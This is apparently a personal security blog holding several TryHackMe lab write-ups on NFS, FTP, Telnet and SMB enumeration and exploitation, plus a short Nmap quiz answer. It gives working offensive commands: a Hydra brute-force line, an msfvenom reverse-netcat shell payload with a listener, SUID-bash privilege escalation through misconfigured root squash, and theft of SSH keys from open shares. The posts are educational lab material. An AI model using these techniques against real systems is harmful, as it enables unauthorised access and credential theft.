Saturday, 15 January 2022

NFS Enumeration and Exploitation


The lab that I have used to exploit is a TryHackMe lab under network services 2 module explaining about the NFS enumeration and exploitation.

Network File System and allows a system to share directories and files with others over a network. By using NFS, users and programs can access files on remote systems almost as if they were local files. It does this by mounting all, or a portion of a file system on a server. The portion of the file system that is mounted can be accessed by clients with whatever privileges are assigned to each file.

·         The client will request to mount a directory from a remote host on a local directory just the same way it can mount a physical device. 


·         The server checks if the user has permission to mount whatever directory has been requested. It will then return a file handle which uniquely identifies each file and directory that is on the server.


If someone wants to access a file using NFS, an RPC call is placed to NFSD (the NFS daemon) on the server. This call takes parameters such as:

  •  The file handle
  •  The name of the file to be accessed
  •  The user's, user ID
  •  The user's group ID

Enumeration


The first step of enumeration is to conduct a port scan, to find out as much information as you can about the services, open ports and operating system of the target machine. You can go as in-depth as you like on this, however, I suggest using nmap with the -A and -p- tags.

The following screenshot provides the nmap scan on the IP and the services associated with it.



Your client’s system needs a directory where all the content shared by the host server in the export folder can be accessed. You can create this folder anywhere on your system.

sudo mount -t nfs IP:share /tmp/mount -nolock


Tags

Function

Sudo

Run as root

mount

Execute mount command

-t nfs

Type of device to mount is nfs

IP:Share

IP address of the NFs server

-nolock

Not to use NFS login


The following screenshot provides the present visible share drive.


The following screenshot provides the user nfs server mounting and after this we will be able to access the data from the NFS server.


Exploitation


NFS shares- Root Squashing is enabled and prevents anyone connecting to the NFS share from having root access to the NFS volume. Remote root users are assigned a user “nfsnobody” when connected, which has the least local privileges.

SUID means that the file or files can be run with the permissions of the file(s) owner/group. In this case, as the super-user. We can leverage this to get a shell with these privileges!

The bash script to exploit the NFS server is here

The pathway to exploit is provided below

  1. NFS Access 
  2. Gain Low Privilege Shell
  3. Upload Bash Executable to the NFS share
  4.  Set SUID Permissions Through NFS Due to Misconfigured Root Squash
  5. Login through SSH
  6. Execute SUID Bit Bash Executable
  7. ROOT ACCESS

Let’s do this! 

NFS Access

The following screenshot provides the information about sensitive data present on the file share ssh access permission files.


Gain low Privilege

The following screenshot provides the lower access to the NFS 


The following screenshot provides that the access creds for the ssh is copied to the local system


Upload Bash Executable to the NFS share

The following screenshot provides that the bash file is loaded into the mounted NFS folder


Set SUID Permissions Through NFS Due to Misconfigured Root Squash

The following screenshot provides the SUID permissions are set on the bash files due to misconfigured root squash which makes the file executable by group and owner users


Login through SSH

Login to the server using the ssh pem files


 Execute SUID Bit Bash Executable

Execute the bash file and access the root.txt file to get the flag


Sunday, 9 January 2022

FTP Enumeration and Exploitation


I am using the TryHackMe machines to enumerate and exploit the FTP server. The module is present in Network Services lab. This lab is present for premium users only.

File Transfer Protocol is a protocol used to allow remote transfer of files over a network. It uses a client-server model to do this.

A typical FTP session operates using two channels:

  • a command (sometimes called the control) channel
  • a data channel.

As their names imply, the command channel is used for transmitting commands as well as replies to those commands, while the data channel is used for transferring data.

The FTP server may support either Active or Passive connections, or both. 

  • In an Active FTP connection, the client opens a port and listens. The server is required to actively connect to it. 
  • In a Passive FTP connection, the server opens a port and listens (passively), and the client connects to it. 

Enumeration:

Perform NMAP scan on the IP address, and after a complete scan on the provided IP address we are able to view that there are two ports present which are port 21 and 80.


The FTP port and HTTP ports are open. The version FTP service is vsftpd 2.0.8 or later and on port 80 we have http service running and the service version is Apache httpd 2.4.29.

Now we should try to login to the ftp using default username “anonymous” and no password. Try to access the file for some sensitive information. According to the screenshot provided below we can see a file “PUBLIC_NOTICE.txt”. Fetch the .txt file from the FTP server. The command that we provide to access the FTP server is provided below:

                            ftp 10.10.61.190


As provided in the screenshot below access the .txt file and search for some sensitive information on the file.


Exploitation:

So, from our enumeration stage, we know:

    - There is an FTP server running on this machine

    - We have a possible username “Mike

By using the information provided above, we need to brute-force the password to the FTP server. Perform brute force using hydra as we have a possible username “mike” present with us.

The command that we use is provided below:

    "hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.61.190 ftp"

Let's break it down:

SECTION

FUNCTION

hydra

Runs the hydra tool

-t 4

Number of parallel connections per target

-l [user]

Points to the user who's account you're trying to compromise

-P

[path to dictionary] Points to the file containing the list of possible passwords

-vV

Sets verbose mode to very verbose, shows the login+pass combination for each attempt

[machine IP]

The IP address of the target machine

ftp / protocol

Sets the protocol


After performing a brute-force using hydra we were able to get a password for login using mike as the username. The password is “password”. By using this username and password we would try to login to the ftp server again and try to search file for the sensitive information (in this condition the flag).


There is a file present on “ftp.txt” on the ftp server after accessing the file we were able to view the flag.


Thursday, 6 January 2022

Telnet Enumeration and Exploitation


Telnet is an application protocol which allows you, with the use of a telnet client, to connect to and execute commands on a remote machine. Telnet sends all messages in clear text and has no specific security mechanisms. Telnet has been replaced by SSH in most implementations.

The command syntax used to connect to Telnet is: “telnet [ip] [port]”.

Enumeration:

Each machine is different from one other and sometimes there are known services present on different services. As I am working on the TryHackMe modules, after performing an NMAP scan on the provided IP we can see one port open that is port 8012. we see that by assigning telnet to a non-standard port, it is not part of the common ports list, or top 1000 ports, that nmap scans. It's important to try every angle when enumerating.


So, from our enumeration stage, we know:

·         There is a poorly hidden telnet service running on this machine

·         The service itself is marked "backdoor"

·         We have possible username of "Skidy" implicated

Exploitation:

So, by using the data that we have received from the enumeration process we can try for a reverse shell. We can try to connect to telnet using the 8012 port. The syntax that is used to connect to the telnet port is “telnet IP port”. For reverse shell we need to start the tcpdump listener. The syntax used to perform tcpdump is provided below:


                “sudo tcpdump ip proto\\icmp -i eth0”

The command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. We tried to run the above provided command under the telnet session and the data is captured using the tcp dump.


Msfvenom is used to create a reverse shell payload. Once the payload is generated, we need to run the payload on the telnet session. Use netcat to start listening on any port. Here we are using the port 4444.

"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"


Use Netcat to access the reverse shell session on port 4444. The syntax used is “nc -lvp 4444”. Remember to run the netcat first and then run the msfvenom payload to receive the connection and access the flag provided.


After going through the blog even you can try this on your own THM account. Happy Hacking!!


SMB Enumeration and Exploitation


SMB (Server Message Block) is a client server communication protocol used for sharing access to files, printer, serial ports, and other resources on network.

Servers make file systems and other resources available to clients on the network. Client computers may also want access to the shared file systems and printers on the servers.

The SMB protocol is known as a response-request protocol


SMB Enumeration

I am working on a TryHackMe machines and trying to enumerate the SMB port. There are SMB share drives on a server that can be connected to and used to view or transfer files. SMB can often be a great starting point for an attacker looking to discover sensitive information — you'd be surprised what is sometimes included on these shares.

1.       NMAP scanning:

Our first step would be perform NMAP scan on the IP address to identify the ports which will provide us maximum information on the services, applications, structure and operating system of the target machine.

 nmap -sV -sT -p- 10.10.231.45

-sV: This option helps in providing the details of the services that are present on the ports.
-sT: This option is used to perform a TCP scan on the IP to check whether the ports are open or closed.
-p-: This option is used to perform scan on all ports. This is another variant of (-p 0-65535) option.


In the above provided screenshot we can see that there are two services that are present on the IP address those are provided below.

·         Port 22 – SSH service- OpenSSH 7.6p1

·         Port 139 and Port 445 – SMB – smbd 3.x – 4.x


2.       Enum4Linux

Now let’s use a tool called as Enum4Linux. It is a tool used to enumerate SMB shares on both Windows and Linux systems. It is basically a wrapper around the tools in the Samba package and makes it easy to quickly extract information from the target pertaining to SMB.

The syntax of Enum4Linux is nice and simple: 

"enum4linux [options] ip"

TAG

            FUNCTION

-U

get userlist 

-M

get machine list

-N

get namelist dump (different from -U and-M)

-S

get sharelist

-P

get password policy information

-G

get group and member list

-a

all of the above (full basic enumeration)


                Below are the screenshots of the sensitive information that is provided by the enum4linux scan.


There are many different types of vulnerabilities present for SMB remote code execution, but we are trying a specific attack (CVE-2017-7494).

So, the data that we have received from our enumeration are provided below:

·         The SMB has share locations present.

·         The SMB share files contains user profiles.

3.       SMB Client


We can remotely access the SMB share using the syntax:

smbclient //IP/SHARE


Followed by the tags:

-U [name] : to specify the user

-p [port] : to specify the port


By using smbclient we were able to login into the client by using null username and password. We can also use the username of “Anonymous” to login to smbclient and the port provided is 445.


By using the command help we can know what commands can be used under the smbclient.


After this we can access the files that are present in the smbclient by using ls command and we tried to download few files and tried to check the data out of it (like Working from Home Information.txt and files from .ssh folder).


After going through the “id_rsa” file we received the username to access the ssh service. By doing this we got to know that the permission files are provided within the .ssh files. So, we have downloaded the files and changed the file permissions by providing (“CHMOD 600 id_rsa”) syntax.


We used the permission files to access the ssh and we were successfully able to login to the ssh service and we found the flag that was present. We used CAT command to access the flag.


Wednesday, 5 January 2022

TryHackMe - NMAP 101 Part - 2


If this your first visit to my blogs than please go through the first blog NMAP Basics 101 Part -1 which will help you to cover up some other basic topics too.


ICMP Scanning 

The -sn switch tells Nmap not to scan any ports -- forcing it to rely primarily on ICMP echo packets (or ARP requests on a local network, if run with sudo or directly as the root user) to identify targets.

1. How would you perform a ping sweep on the 172.16.x.x network (Netmask: 255.255.0.0) using Nmap? (CIDR notation)

Answer: nmap -sn 172.16.0.0/16